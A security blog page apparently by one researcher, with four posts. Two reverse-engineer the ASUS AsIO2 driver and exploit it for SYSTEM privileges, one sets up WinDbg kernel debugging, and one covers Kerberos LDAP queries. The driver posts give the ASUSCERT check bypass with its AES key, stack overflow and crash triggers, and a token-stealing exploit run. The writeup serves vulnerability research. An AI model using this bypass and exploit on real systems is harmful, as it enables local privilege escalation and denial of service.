04 Apr 2020

This post is a follow up to the vuln research in ASUS AsIO2 driver, which provides, among others,

Everyone the following primitives:

- arbitrary MSR read and write

- R/W access to arbitrary physical memory

- a stack based buffer overflow

My initial tests on physical memory seemed to indicate it was read-only, but

they were a result of me inverting the results of AllocatePhysMemory…

However, it’s interesting to see how one can check the mappings between virtual

and physical.

The following code will alloc physical memory using AsIO2, and map a new user

accessible page and dump the content (AllocatePhysMemory is broken in x64, as we’ll see):

uint32_t phys_addr;

uint32_t virt_addr;

phys_addr = AllocatePhysMemory(0x1000, &virt_addr);

printf("AllocatePhysMemory: (virtual: %08x / physical: %08x)\n", virt_addr, phys_addr);

// Map the newly allocated physical mem

value = ASIO_MapMem(phys_addr, 0x1000);

unsigned char *ptr = (unsigned char*)value;

printf("Ptr: %p\n", ptr);

memcpy(ptr, "etst", 4);

hexdump("new mem", (void *)value, 0x10);

getchar(); // Used to flush the display and wait to trigger the breakpoint

DebugBreak();

Let’s put a breakpoint right after the call to MmAllocateContiguousMemory and run the code:

0: kd> bp AsIO2+0x1a80 "r rax; g"

0: kd> g

...

rax=ffffbb80e416c000

Break instruction exception - code 80000003 (first chance)

KERNELBASE!wil::details::DebugBreak+0x2:

0033:00007ffe`90f40bb2 cc int 3

Now we can check which physical page is mapped to 0xffffbb80e416c000:

0: kd> !pte ffffbb80e416c000

VA ffffbb80e416c000

PXE at FFFFF77BBDDEEBB8 PPE at FFFFF77BBDD77018 PDE at FFFFF77BAEE03900 PTE at FFFFF75DC0720B60

contains 0A00000003C30863 contains 0A00000003C31863 contains 0A000000502AD863 contains 0A000000BF348863

pfn 3c30 ---DA--KWEV pfn 3c31 ---DA--KWEV pfn 502ad ---DA--KWEV pfn bf348 ---DA--KWEV

As the PTE is 0x0A000000BF348863, we know the physical address is 0xBF348000

The shell displays:

AllocatePhysMemory: (virtual: e416c000 / physical: bf348000)

Ptr: 0000000000188000

new mem

0000 10 59 de 73 dc ee ff ff 50 4c e6 73 dc ee ff ff .Y.s....PL.s....

Note that the virtual address returned is:

- a kernel one, unusable for userland

- truncated as the driver only returns 32 bits.

So let’s check 0x188000 is mapped to the same physical address:

0: kd> !pte 188000

VA 0000000000188000

PXE at FFFFF77BBDDEE000 PPE at FFFFF77BBDC00000 PDE at FFFFF77B80000000 PTE at FFFFF70000000C40

contains 8A00000057BBC867 contains 0A00000057BBD867 contains 0A000000447C2867 contains 8A000000BF348867

pfn 57bbc ---DA--UW-V pfn 57bbd ---DA--UWEV pfn 447c2 ---DA--UWEV pfn bf348 ---DA--UW-V

As you can see, the PTE contains the same physical address, however, the letter U instead of K shows the

virtual address is accessible to userland. And the W that is it writable. Neat !

Exploit goals and strategy

So my goal here is to get our userland process to have SYSTEM privileges.

As we have access to physical memory, we could also leak sensitive data, for

example by target lsass to recover credentials.

While researching various exploit strategies, I found that many drivers

exhibit such vulnerabilities and that research is rather abundant. The

following works were very useful:

Only having access to physical memory makes exploitation a bit more interesting:

- we don’t have access to

MmGetPhysicalAddress to do VA to PA translation

- so we have no direct way to find interesting structures or secrets

Exploit: token stealing

Token stealing is a well known technique used for LPE, where one rewrites the

token pointer in the attacker’s process to point to a privileged process’ token.

Morten Schenk has a good blog post explaining the technique.

Here, however, we have the following constraint:

- we are in userland, so we do not know where our

EPROCESS structure is in memory

- we don’t know where our

cr3 points, either

- thanks to KASLR, there are no interesting structure at fixed physical addresses (at least that’s what I believe, with my limited knowledge of Windows internals)

I initially thought that I could use

volatility’s techniques

to find the interesting structures. But when I found ReWolf’s

exploit I realized that it was

just perfect: one just needs to implement a new class which will provide the

exploit access to the target’s physical memory, which is trivial in our case.

Adding AsIO2 support to ReWolf’s exploit

Adding the provider

The WinIO provider in ReWolf’s exploit is basically identical to ours, except

for the DeviceIoControl code. So no need to detail it, I just added a log to

tell the user if opening the device failed (in case the ASUSCERT resource is

invalid for example).

Compiling under MinGW

Of course I was not going to use Visual Studio to compile the exploit, but as

it’s written in (over-engineered, in ReWolf’s own words) C++, I feared

compilation would be complex.

Well, not really, I had to patch a few things such as:

- broken includes due to case

- add an explicit

extern for GetPhysicallyInstalledSystemMemory

- patched

bstr_t to SysAllocString (Update: actually, I just needed to include comutil.h)

- detecting the Windows 10 version to handle the new offset for

Token in version 1909

Update: A friend pointed me to NtDiff which is very usefull to spot offset changes.





And of course I had to add the ASUSCERT resource entry, as described in the

first post.

After doing this, running the exploit is trivial:

C:\Users\toto\Desktop>exploit asio

Win10 1909+ detected, using 0x360 for Token offset

Whoami: desktop-fa65285\toto

Found wininit.exe PID: 00000210

Looking for wininit.exe EPROCESS...

[+] Asusgio2 device opened

EPROCESS: wininit.exe, token: ffff9686b43270a8, PID: 0000000000000210

Stealing token...

Stolen token: ffff9686b43270a8

Looking for exploit.exe EPROCESS...

EPROCESS: exploit.exe, token: ffff9686b91df069, PID: 00000000000011d0

Reusing token...

Write at : 00000000001663e0

Whoami: nt authority\system

Exploit code

Grab it on GitHub.

Going further

If you want more shitty driver exploits, check hfiref0x’s

gist and add support for them in the tool

;)

30 Mar 2020

So a friend built a new PC, and he installed some fans on his GPU, connected on

headers on the GPU board. Unfortunately, setting the fan speed does not seems to

work easily on Linux, they don’t spin. Update: He did finally have everything

working. Here

is the writeup.

On Windows, ASUS GPU Tweak II works.

So the idea was to reverse it to understand how it works.

Having had a look the various files and drivers, he thought

AsIO2.sys was a good candidate, so I offered him to reverse it quickly to

check if it was interesting.

So for reference, that’s the version bundled with GPU Tweak version 2.1.7.1:

5ae23f1fcf3fb735fcf1fa27f27e610d9945d668a149c7b7b0c84ffd6409d99a AsIO2_64.sys

First look: IDA

Note: I tried to see if Ghidra was any good, but as it does not include the WDK

types (yet), I was

too lazy and used Hex-Rays.

The main is very simple:

__int64 __fastcall main(PDRIVER_OBJECT DriverObject)

{

NTSTATUS v2; // ebx

struct _UNICODE_STRING DestinationString; // [rsp+40h] [rbp-28h]

struct _UNICODE_STRING SymbolicLinkName; // [rsp+50h] [rbp-18h]

PDEVICE_OBJECT DeviceObject; // [rsp+70h] [rbp+8h]

DriverObject->MajorFunction[IRP_MJ_CREATE] = dispatch;

DriverObject->MajorFunction[IRP_MJ_CLOSE] = dispatch;

DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = dispatch;

DriverObject->DriverUnload = unload;

RtlInitUnicodeString(&DestinationString, L"\\Device\\Asusgio2");

v2 = IoCreateDevice(DriverObject, 0, &DestinationString, 0xA040u, 0, 0, &DeviceObject);

if ( v2 < 0 )

return (unsigned int)v2;

RtlInitUnicodeString(&SymbolicLinkName, L"\\DosDevices\\Asusgio2");

v2 = IoCreateSymbolicLink(&SymbolicLinkName, &DestinationString);

if ( v2 < 0 )

IoDeleteDevice(DeviceObject);

return (unsigned int)v2;

}

As you can see, the driver only registers one function, which I called

dispatch for the main events. Of course, the device path is important too:

\\Device\\Asusgio2.

Functionalities: WTF ?

Note that AsIO2.sys comes with a companion DLL which makes it easier for us to call the various functions.

Here’s the gory list, what could possibly go wrong ?

ASIO_CheckReboot

ASIO_Close

ASIO_GetCpuID

ASIO_InPortB

ASIO_InPortD

ASIO_MapMem

ASIO_Open

ASIO_OutPortB

ASIO_OutPortD

ASIO_ReadMSR

ASIO_UnmapMem

ASIO_WriteMSR

AllocatePhysMemory

FreePhysMemory

GetPortVal

MapPhysToLin

OC_GetCurrentCpuFrequency

SEG32_CALLBACK

SetPortVal

UnmapPhysicalMemory

Let’s check if everyone can access it.

Device access security

You can note in the device creation code that it is created using

IoCreateDevice,

and not

IoCreateDeviceSecure,

which means the security descriptor will be taken from the registry (initially

from the .inf file), if it exists.

So here, in theory, we have a device which everyone can access. However, when

trying to get the properties in WinObj, we get an “access denied” error, even

as admin. After setting up WinDbg,

we can check the security descriptor directly to confirm everyone should have access:

0: kd> !devobj \device\asusgio2

Device object (ffff9685541c3d40) is for:

Asusgio2 \Driver\Asusgio2 DriverObject ffff968551f33d40

Current Irp 00000000 RefCount 1 Type 0000a040 Flags 00000040

SecurityDescriptor ffffdf84fd2b90a0 DevExt 00000000 DevObjExt ffff9685541c3e90

ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT

Characteristics (0000000000)

Device queue is not busy.

0: kd> !sd ffffdf84fd2b90a0 0x1

->Revision: 0x1

->Sbz1 : 0x0

->Control : 0x8814

SE_DACL_PRESENT

SE_SACL_PRESENT

SE_SACL_AUTO_INHERITED

SE_SELF_RELATIVE

->Owner : S-1-5-32-544 (Alias: BUILTIN\Administrators)

->Group : S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM)

->Dacl :

->Dacl : ->AclRevision: 0x2

->Dacl : ->Sbz1 : 0x0

->Dacl : ->AclSize : 0x5c

->Dacl : ->AceCount : 0x4

->Dacl : ->Sbz2 : 0x0

->Dacl : ->Ace[0]: ->AceType: ACCESS_ALLOWED_ACE_TYPE

->Dacl : ->Ace[0]: ->AceFlags: 0x0

->Dacl : ->Ace[0]: ->AceSize: 0x14

->Dacl : ->Ace[0]: ->Mask : 0x001201bf

->Dacl : ->Ace[0]: ->SID: S-1-1-0 (Well Known Group: localhost\Everyone)

[...]

And indeed, Everyone should have RWE access (0x001201bf). But for some reason, WinObj gives an “acces denied” error, even when running as admin.

Caller Process check

Why does it fail to open the device ? Let’s dig into the dispatch function.

At the beginning we can see that sub_140001EA8 is called to determine if the access should fail.

if ( !info->MajorFunction ) {

res = !sub_140001EA8() ? STATUS_ACCESS_DENIED : 0;

goto end;

}

Inside sub_140001EA8 are several interesting things, including the function sub_1400017B8, which does:

[...]

v4 = ZwQueryInformationProcess(-1i64, ProcessImageFileName, v3);

if ( v4 >= 0 )

RtlCopyUnicodeString(DestinationString, v3);

So it queries the path of the process doing the request, passes it to sub_140002620, which reads it into a newly allocated buffer:

if ( ZwOpenFile(&FileHandle, 0x80100000, &ObjectAttributes, &IoStatusBlock, 1u, 0x20u) >= 0

&& ZwQueryInformationFile(FileHandle, &IoStatusBlock, &FileInformation, 0x18u, FileStandardInformation) >= 0 )

{

buffer = ExAllocatePoolWithTag(NonPagedPool, FileInformation.EndOfFile.LowPart, 'pPR');

res = buffer;

if ( buffer )

{

memset(buffer, 0, FileInformation.EndOfFile.QuadPart);

if ( ZwReadFile( FileHandle, 0i64, 0i64, 0i64, &IoStatusBlock, res,

FileInformation.EndOfFile.LowPart, &ByteOffset, 0i64) < 0 )

So let’s rename those functions: we have check_caller which calls get_process_name and read_file and get_PE_timestamp (which is better viewed in assembly)

.text:140002DA8 get_PE_timestamp proc near ; CODE XREF: check_caller+B3↑p

.text:140002DA8 test rcx, rcx

.text:140002DAB jnz short loc_140002DB3

.text:140002DAD mov eax, STATUS_UNSUCCESSFUL

.text:140002DB2 retn

.text:140002DB3 ; ---------------------------------------------------------------------------

.text:140002DB3

.text:140002DB3 loc_140002DB3: ; CODE XREF: get_PE_timestamp+3↑j

.text:140002DB3 movsxd rax, [rcx+IMAGE_DOS_HEADER.e_lfanew]

.text:140002DB7 mov ecx, [rax+rcx+IMAGE_NT_HEADERS.FileHeader.TimeDateStamp]

.text:140002DBB xor eax, eax

.text:140002DBD mov [rdx], ecx

.text:140002DBF retn

.text:140002DBF get_PE_timestamp endp

If we look at the high level logic of check_call we have (aes_decrypt is easy to identify thanks to

constants):

res = get_PE_timestamp(file_ptr, &pe_timestamp);

if ( res >= 0 ) {

res = sub_1400028D0(file_ptr, &pos, &MaxCount);

if ( res >= 0 ) {

if ( MaxCount > 0x10 )

res = STATUS_ACCESS_DENIED;

else {

some_data = 0i64;

memmove(&some_data, (char *)file_ptr + pos, MaxCount);

aes_decrypt(&some_data);

diff = pe_timestamp - some_data;

diff2 = pe_timestamp - some_data;

if ( diff2 < 0 )

{

diff = some_data - pe_timestamp;

diff2 = some_data - pe_timestamp;

}

res = STATUS_ACCESS_DENIED;

if ( diff < 7200 )

res = 0;

}

}

}

So sub_1400028D0 reads some information from the calling’s process binary,

decrypts it using AES and checks it is within 2 hours of the PE timestamp…

Bypassing the check

So, I won’t get into the details, as it’s not very interesting (it’s just PE

structures parsing, which looks ugly), but one of the sub functions gives us a big hint:

bool __fastcall compare_string_to_ASUSCERT(PCUNICODE_STRING String1)

{

_UNICODE_STRING DestinationString; // [rsp+20h] [rbp-18h]

RtlInitUnicodeString(&DestinationString, L"ASUSCERT");

return RtlCompareUnicodeString(String1, &DestinationString, 0) == 0;

}

The code parses the calling PE to look for a resource named ASUSCERT, which

we can verify in atkexComSvc.exe, the service which uses the driver:

and we can use openssl to check that the decrypted value corresponds to the PE timestamp:

$ openssl aes-128-ecb -nopad -nosalt -d -K AA7E151628AED2A6ABF7158809CF4F3C -in ASUSCERT.dat |hd

00000000 38 df 6d 5d 00 00 00 00 00 00 00 00 00 00 00 00 |8.m]............|

$ date --date="@$((0x5d6ddf38))"

Tue Sep 3 05:34:16 CEST 2019

$ x86_64-w64-mingw32-objdump -x atkexComSvc.exe|grep -i time/date

Time/Date Tue Sep 3 05:34:37 2019

Once we know this, we just need to generate a PE with the right ASUSCERT resource and which uses the driver.

Compiling for Windows on Linux

As I hate modern Visual Studio versions (huge, mandatory registration, etc.)

and am more confortable under Linux, I set to compile everything on my Debian.

In fact, nowadays it’s easy, just install the necessary tools with apt install mingw-w64.

This Makefile has everything, including using windres to compile the

resource file, which is directly linked by gcc!

CC=x86_64-w64-mingw32-gcc

COPTS=-std=gnu99

asio2: asio2.c libAsIO2_64.a ASUSCERT.o

$(CC) $(COPTS) -o asio2 -W -Wall asio2.c libAsIO2_64.a ASUSCERT.o

libAsIO2_64.a: AsIO2_64.def

x86_64-w64-mingw32-dlltool -d AsIO2_64.def -l libAsIO2_64.a

ASUSCERT.o:

./make_ASUSCERT.py

x86_64-w64-mingw32-windres ASUSCERT.rc ASUSCERT.o

Notes:

- I created the

.def using Dll2Def

make_ASUSCERT.py just gets the current time and encrypts it to generate ASUSCERT_now.datASUSCERT.rc is one line: ASUSCERT RCDATA ASUSCERT_now.dat

Update:

Dll2Def is useless, the dll can be directly specified to gcc:

$(CC) $(COPTS) -o asio2 -W -Wall asio2.c AsIO2_64.dll ASUSCERT.o

Using AsIO2.sys

As a normal user, we can now use all the functions the driver provides.

For example: BSOD by overwriting the IA32_LSTAR MSR:

extern int ASIO_WriteMSR(unsigned int msr_num, uint64_t *val);

ASIO_WriteMSR(0xC0000082, &value);

Or allocating, and mapping arbitrary physical memory:

value = ASIO_MapMem(0xF000, 0x1000);

printf("MapMem: %016" PRIx64 "\n", value);

hexdump("0xF000", (void *)value, 0x100);

will display:

MapMem: 000000000017f000

0xF000

0000 00 f0 00 40 ec f7 ff ff 00 40 00 40 ec f7 ff ff ...@.....@.@....

0010 cb c8 44 0e 00 00 00 00 46 41 43 50 f4 00 00 00 ..D.....FACP....

0020 04 40 49 4e 54 45 4c 20 34 34 30 42 58 20 20 20 .@INTEL 440BX

0030 00 00 04 06 50 54 4c 20 40 42 0f 00 00 30 f7 0f ....PTL @B...0..

0040 b0 e1 42 0e 00 00 09 00 b2 00 00 00 00 00 00 00 ..B.............

0050 40 04 00 00 00 00 00 00 44 04 00 00 00 00 00 00 @.......D.......

0060 00 00 00 00 48 04 00 00 4c 04 00 00 00 00 00 00 ....H...L.......

Vulnerabilities

BSOD while reading resources

As the broken decompiled code shows, the OffsetToData field of the ASUSCERT

resource entry is added to the section’s offset, and will be dereferenced when

reading the resource’s value.

if ( compare_string_to_ASUSCERT(&String1) )

{

ASUSCERT_entry_off = next_dir->entries[j].OffsetToData;

LODWORD(ASUSCERT_entry_off) = ASUSCERT_entry_off & 0x7FFFFFFF;

ASUSCERT_entry = (meh *)((char *)rsrc + ASUSCERT_entry_off);

if ( (ASUSCERT_entry->entries[j].OffsetToData & 0x80000000) == 0 )

{

ASUSCERT_off = ASUSCERT_entry->entries[0].OffsetToData;

*res_size = *(unsigned int *)((char *)&rsrc->Size + ASUSCERT_off);

if ( *(DWORD *)((char *)&rsrc->OffsetToData + ASUSCERT_off) )

v25 = *(unsigned int *)((char *)&rsrc->OffsetToData + ASUSCERT_off)

+ sec->PointerToRawData

- (unsigned __int64)sec->VirtualAddress;

else

v25 = 0i64;

*asus_cert_pos = v25;

res = 0;

break;

}

}

So, setting the OffsetToData to a large value will trigger an out of bounds reads, and BSOD:

*** Fatal System Error: 0x00000050

(0xFFFF82860550C807,0x0000000000000000,0xFFFFF8037D4F3140,0x0000000000000002)

Driver at fault:

*** AsIO2.sys - Address FFFFF8037D4F3140 base at FFFFF8037D4F0000, DateStamp 5cac6cf4

0: kd> kv

# RetAddr : Args to Child : Call Site

00 fffff803`776a9942 : ffff8286`0550c807 00000000`00000003 : nt!DbgBreakPointWithStatus

[...]

06 fffff803`7d4f3140 : fffff803`7d4f1fb3 00000000`00000000 : nt!KiPageFault+0x360

07 fffff803`7d4f1fb3 : 00000000`00000000 ffff8285`05514000 : AsIO2+0x3140

08 fffff803`7d4f1b96 : 00000000`c0000002 00000000`00000000 : AsIO2+0x1fb3

09 fffff803`7750a939 : fffff803`77aaf125 00000000`00000000 : AsIO2+0x1b96

0a fffff803`775099f4 : 00000000`00000000 00000000`00000000 : nt!IofCallDriver+0x59

[...]

15 00000000`0040176b : 00007ffe`fa041b1c 00007ffe`ebd2a336 : AsIO2_64!ASIO_Open+0x45

16 00007ffe`fa041b1c : 00007ffe`ebd2a336 00007ffe`ebd2a420 : asio2_rsrc_bsod+0x176b

AsIO2+0x1fb3 is the address right after the memmove:

memmove(&ASUSCERT, (char *)file_ptr + asus_cert_pos, MaxCount);

decrypt(&ASUSCERT);

Trivial stack based buffer overflow

The UnMapMem function is vulnerable to the most basic buffer overflow a driver can have:

map_mem_req Dst; // [rsp+40h] [rbp-30h]

[...]

v15 = info->Parameters.DeviceIoControl.InputBufferLength;

memmove(&Dst, Irp->AssociatedIrp.SystemBuffer, size);

Which can be triggered with a simple:

#define ASIO_UNMAPMEM 0xA0402450

int8_t buffer[0x48] = {0};

DWORD returned;

DeviceIoControl(driver, ASIO_UNMAPMEM, buffer, sizeof(buffer),

buffer, sizeof(buffer),

&returned, NULL);

A small buffer will trigger a BugCheck because of the stack cookie validation,

and a longer buffer (4096) will just trigger an out of bounds read:

*** Fatal System Error: 0x00000050

(0xFFFFD48D003187C0,0x0000000000000002,0xFFFFF806104031D0,0x0000000000000002)

Driver at fault:

*** AsIO2.sys - Address FFFFF806104031D0 base at FFFFF80610400000, DateStamp 5cac6cf4

0: kd> kv

# RetAddr : Args to Child : Call Site

00 fffff806`0c2a9942 : ffffd48d`003187c0 00000000`00000003 : nt!DbgBreakPointWithStatus

[...]

06 fffff806`104031d0 : fffff806`10401a0a ffffc102`cef7a948 : nt!KiPageFault+0x360

07 fffff806`10401a0a : ffffc102`cef7a948 ffffe008`00000000 : AsIO2+0x31d0

08 fffff806`0c10a939 : ffffc102`cc0f9e00 00000000`00000000 : AsIO2+0x1a0a

09 fffff806`0c6b2bd5 : ffffd48d`00317b80 ffffc102`cc0f9e00 : nt!IofCallDriver+0x59

0a fffff806`0c6b29e0 : 00000000`00000000 ffffd48d`00317b80 : nt!IopSynchronousServiceTail+0x1a5

0b fffff806`0c6b1db6 : 00007ffb`3634e620 00000000`00000000 : nt!IopXxxControlFile+0xc10

0c fffff806`0c1d3c15 : 00000000`00000000 00000000`00000000 : nt!NtDeviceIoControlFile+0x56

0d 00007ffb`37c7c1a4 : 00007ffb`357d57d7 00000000`00000018 : nt!KiSystemServiceCopyEnd+0x25

0e 00007ffb`357d57d7 : 00000000`00000018 00000000`00000001 : ntdll!NtDeviceIoControlFile+0x14

Bug: broken 64 bits code

The AllocatePhysMemory function is broken on 64 bits:

alloc_virt = MmAllocateContiguousMemory(*systembuffer_, (PHYSICAL_ADDRESS)0xFFFFFFFFi64);

HIDWORD(systembuffer) = (_DWORD)alloc_virt;

LODWORD(systembuffer) = MmGetPhysicalAddress(alloc_virt).LowPart;

*(_QWORD *)systembuffer_ = systembuffer;

MmAllocateContiguousMemory returns a 64 bits value, but the code truncates it

to 32 bits before returning it to userland, which will probably trigger some BSOD later…

Going further

Exploitability

Given the extremely powerful primitives we have here, an arbitrary code exec

exploit is very likely. I will try to exploit it and, maybe, do a writeup about it.

Disclosure ?

So, after looking at that driver, I thought that it was too obviously vulnerable that I

would be the first one to see it. And indeed, several people looked at it before:

Considering the vulnerability was already public and seeing the pain Secure

Auth Labs had to go through, I did not try to coordinate disclosure.

29 Mar 2020

Setting up WinDbg can be a real pain. This posts documents how to lessen the

pain (or at least to make it less painful to do another setup).

Requirements:

- a Windows 10 VM (I use VMWare workstation)

- WinDbg (classic, not Preview) installed in that VM

Getting started with network KD

A few things to keep in mind:

- the debugee connects to the host

- you will have no error message if things fail

The reference documentation is here but is not that practical.

Network setup

- Clone the host VM into a target VM

- Add a second network interface to both VMs (this could probably be done before, but I have not tested it):

- make sure the interface hardware is supported by WinDbg

- set it up on a specific “LAN segment” so that only those two VMs are on it

- setup the host to be 192.168.0.1/24

- setup the target to be 192.168.0.2/24

- allow everything on the host firewall from this interface (or configure appropriate rules)

- make sure you can ping the host from the target

WinDbg setup, on the target





- go to the device manager to lookup the properties of your NIC (the one the LAN segment) and note the bus, device and function numbers

- in an elevated shell, run the following commands, replacing the

busparams values with yours, and KEY with something more secure (careful, use 4 dots):

bcdedit /dbgsettings net HOSTIP:192.168.0.1 PORT:50000 KEY:TO.TO.TU.TU nodhcp

bcdedit /set "{dbgsettings}" busparams 27.0.0

bcdedit /debug on

If you need more infos about the various options, see the documentation.

WinDbg setup, on the host:

- run WinDbg

- configure your symbol path to

cache*c:\MySymbols;srv*https://msdl.microsoft.com/download/symbols, by either:

- using “File->Symbol file path”

- setting the

_NT_SYMBOL_PATH environment variable

- start a

Kernel Debug session (Ctrl-K)

- enter your

KEY, press OK (port 50000 should be the default)

- (optional) run Wireshark on your LAN segment interface, to make sure the packets are reaching your interface

- command line to start it faster:

-k net:port=50000,key=TO.TO.TU.TU

Connecting things

Now, you can reboot your target, and you should get the following in your host’s WinDbg shell:

Connected to target 169.254.221.237 on port 50000 on local IP 192.168.0.1.

You can get the target MAC address by running .kdtargetmac command.

Connected to Windows 10 18362 x64 target at (Fri Mar 27 14:41:52.051 2020 (UTC + 1:00)), ptr64 TRUE

Kernel Debugger connection established.

As you can see, since we specified the nodhcp option in the target’s config, the source IP is in the “Automatic private IP” range. So if your host’s firewall is not completely open, make sure this range is allowed.

You can make sure things work correctly by disassembling some symbol:

0: kd> u ZwQueryInformationProcess

nt!ZwQueryInformationProcess:

fffff803`697bec50 488bc4 mov rax,rsp

fffff803`697bec53 fa cli

fffff803`697bec54 4883ec10 sub rsp,10h

fffff803`697bec58 50 push rax

fffff803`697bec59 9c pushfq

fffff803`697bec5a 6a10 push 10h

fffff803`697bec5c 488d055d750000 lea rax,[nt!KiServiceLinkage (fffff803`697c61c0)]

fffff803`697bec63 50 push rax

WinDbg gotchas

So, WinDbg is a weird beast, here are a few things to know:

- lookups can be slow, for example:

!object \ can take 1s per line on my setup !

- “normal”, dot, and bang commands are, respectively: built-ins, meta commands controlling the debugger itself, commands from extensions (source).

- numbers are in hex by default (20 => 0x20)

Cheat “sheet”

symbols

.reload /f => force symbol reload

.reload /unl module => force symbol reload for a module that's not loaded

disassembly

u address => disassembly (ex: u ntdll+0x1000).

"u ." => eip

u . l4 => 4 lines from eip

breakpoints, running

bc nb => clear bp nb

bd nb => disable bp nb

bc/bd * => clear/disable all bps

bp addr => set bp

bp /1 addr => bp one-shot (deleted after first trig)

bl => list bp

ba => hardware bp

ba r 8 /p addr1 /t addr2 addr3

=> r==break RW access ;

8==size to monitor ;

/p EPROCESS address (process) ;

/t thread addresse

addr3 == actual ba adress

bp addr ".if {command1;command2} .else {command}"

p => single step

pct => continue til next call or ret

gu => go til next ret

data

da - dump ascii

db - dump bytes => displays byte + ascii

dd - dump DWords

dp - dump pointer-sized values

dq - dump QWords

du - dump Unicode (16 bits characters)

dw - dump Words

deref => poi(address)

!da !db !dq addr => display mem at PHYSICAL address

editing:

ed addr value => set value at given address

eq => qword

a addr => assemble (x86 only) at this address (empty line to finish=)

structures:

dt nt!_EPROCESS addr => dump EPROCESS struct at addr

State, processes, etc

lm => list modules

kb, kv => callstack

!peb => peb of current process

!teb => teb of current thread

!process 0 0 => display all processes

!process my_process.exe => show info for "my_process.exe"

!sd addr => dump security descriptor

drivers:

!object \Driver\

!drvobj Asgio2 => dump \Driver\Asgio2

devices:

!devobj Asgio2 => dump \Device\Asgio2

memory:

!address => dump address space

!pte VA => dump PTEs for VA

Thanks

A lot of thanks to Fist0urs for the help and cheat sheet ;)

03 Sep 2018

Imagine you have a Linux PC inside an Active Directory domain, and that you

want to be able to request information using LDAP, over TLS, using Kerberos

authentication. In theory, everything is easy, in practice, not so much.

For the impatient, here is the magic command line, provided that you already requested a valid TGT using kinit username@REALM.SOMETHING.CORP:

ldapsearch -N -H 'ldaps://dc.fdqn:3269' -b "dc=ou,dc=something,dc=corp" -D "username@REALM.SOMETHING.CORP" -LLL -Y GSSAPI -O minssf=0,maxssf=0 '(mail=john.doe*)' mail

So, let’s break down the different options:

-N: Do not use reverse DNS to canonicalize SASL host name. If your DC has no valid reverse DNS, this is needed.-H 'ldaps://dc.fdqn:3269': use TLS (ldaps), on port 3269 (Global Catalog)-b "searchbase": the root of your search, you will have to change it.-D "binddn": your username@REALM, used for Kerberos (may be omitted)-LLL: remove useless LDIF stuff in output-Y GSSAPI: specify that we want to use GSSAPI as an SASL mechanism-O minssf=0,maxssf=0: black magic to avoid problems with SASL when using TLS

You may also have to play with the LDAPTLS_REQCERT environment variable or with $HOME/.ldaprc.

For example, you can put:

TLS_CACERT /full/path/to/your/ca.pem

Note that the -Z does not work as it uses StartTLS and not native TLS.

Reminders:

host -t srv _ldap._tcp.pdc._msdcs.ou.org.corp to find a DC hostnameldapsearch -xLLL -h ldaphostname -b "" -s base to look for the different LDAP roots- You need to install the required packages:

libsasl2-modules-gssapi-mit (or -heimdal)